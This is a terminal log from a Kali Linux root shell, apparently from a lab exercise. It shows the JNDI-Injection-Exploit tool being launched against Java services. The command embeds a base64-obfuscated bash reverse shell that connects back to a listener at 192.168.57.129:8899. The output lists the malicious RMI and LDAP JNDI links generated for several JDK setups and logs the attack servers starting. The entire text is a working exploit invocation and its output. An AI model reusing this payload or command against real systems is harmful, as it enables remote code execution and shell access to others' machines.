 ┌──(root㉿kali)-[~/Desktop/java]
└─# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTkyLjE2OC41Ny4xMjkvODg5OSAw
PiYx}|{base64,-d}|{bash,-i}" -A 192.168.57.129
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[ADDRESS] >> 192.168.57.129
[COMMAND] >> bash -c {echo,YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTkyLjE2OC41Ny4xMjkvODg5OSAwPiYx}|{base64,-d}|{bash,-i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.57.129:1099/glw5hb
ldap://192.168.57.129:1389/glw5hb
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.57.129:1099/lcd33b
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.57.129:1099/w1t1db
ldap://192.168.57.129:1389/w1t1db
----------------------------Server Log----------------------------
2023-08-30 08:26:39 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-08-30 08:26:39 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-08-30 08:26:40 [LDAPSERVER] >> Listening on 0.0.0.0:1389